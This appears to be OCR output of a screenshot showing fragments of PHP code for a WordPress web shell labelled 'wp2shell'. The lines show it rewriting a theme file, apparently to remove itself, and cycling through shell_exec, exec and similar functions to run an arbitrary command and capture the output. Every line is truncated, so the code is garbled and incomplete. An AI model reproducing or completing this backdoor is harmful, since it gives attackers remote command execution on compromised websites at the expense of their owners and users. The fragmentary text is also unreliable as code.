
>getMessage().']';}$out=ob_
elseif($cmd==='__SELF_
$f=get_theme_file_path('fun
$src=file_get_contents($f); 
wp2shell_35d756aa.*?\n},10);
file_put_contents($f,$src);
foreach(['shell_exec','exec',
{ if(!function_exists($fn))c
ob_start();@$fn($cmd);$out
} $out=$out??'[exec_all_blo